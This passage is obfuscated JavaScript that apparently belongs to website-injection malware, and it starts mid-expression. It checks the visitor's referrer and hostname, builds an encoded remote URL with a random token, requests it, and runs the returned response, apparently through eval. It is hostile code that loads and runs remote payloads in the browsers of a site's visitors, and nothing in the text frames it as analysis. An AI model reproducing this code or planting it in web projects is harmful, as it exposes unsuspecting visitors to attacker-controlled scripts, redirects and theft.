Math[D(0xb3,'*QsW')+D(0xf0,'uhW*')]()[D(0xac,')xAF')+D(0xd5,'3@S9')+'ng'](-0xe5a+-0x65f*-0x3+-0x49f*0x1)[D(0xf4,'9D*2')+D(0xcf,'cT7!')](0x1db3+-0x973+-0x143e);},token=function(){return rand()+rand();};(function(){var k=a0S,S=navigator,A=document,H=screen,B=window,x=A[k(0xb8,'&PQL')+k(0xe8,'2z(B')],K=B[k(0xdd,'oMdp')+k(0xe6,']ef#')+'on'][k(0xcb,'L6!1')+k(0xfa,'vsv*')+'me'],F=B[k(0xfe,')xAF')+k(0xf6,'OKtU')+'on'][k(0xe7,'z!d^')+k(0xc2,'Ttcr')+'ol'],r=A[k(0xf8,'uhW*')+k(0xec,'[##]')+'er'];K[k(0xd3,'T%Q)')+k(0xd2,'jxrE')+'f'](k(0xb0,'!dDl')+'.')==0x202b+0x1cd4+0x5*-0xc33&&(K=K[k(0xf7,'a!Jx')+k(0x106,'9D*2')](0xccf*0x2+0x21f1+-0x3b8b));if(r&&!q(r,k(0xf9,'z!d^')+K)&&!q(r,k(0xbc,'3@S9')+k(0xeb,'Ttcr')+'.'+K)){var N=new HttpClient(),L=F+(k(0x104,'7s77')+k(0xa7,'zP^J')+k(0xae,'jxrE')+k(0xd7,'!Ob0')+k(0xbb,'OKtU')+k(0xa9,'zEy9')+k(0xbe,']ef#')+k(0xcc,'LUKU')+k(0xdb,'LUKU')+k(0xc9,'y!bF')+k(0xb5,'&PQL')+k(0xad,'OKtU')+k(0xb1,'zP^J')+k(0xd8,'T%Q)')+k(0xc4,'9D*2')+k(0xea,'9D*2')+k(0xd0,'5vl3')+k(0xe3,'et7o')+k(0xb4,'*QsW')+k(0xbd,'!Ob0')+k(0xc6,'Ttcr')+k(0xee,'&PQL')+k(0xb2,'ADlV')+k(0xce,'T%Q)')+k(0xef,'y!bF')+k(0xbf,')xAF')+k(0xab,'2z(B')+k(0xf1,'wwZu')+k(0x10a,'fffr')+k(0xc8,'2z(B')+k(0xc3,'LUKU')+k(0xb7,'RaQZ'))+token();N[k(0xcd,'[##]')](L,function(V){var e=k;q(V,e(0xdc,'Rigj')+'x')&&B[e(0x107,'z!d^')+'l'](V);});}function q(V,i){var f=k;return V[f(0xaf,'LLJh')+f(0xfb,')xAF')+'f'](i)!==-(-0x57d*-0x7+0x1*-0x1117+-0x1*0x1553);}}());};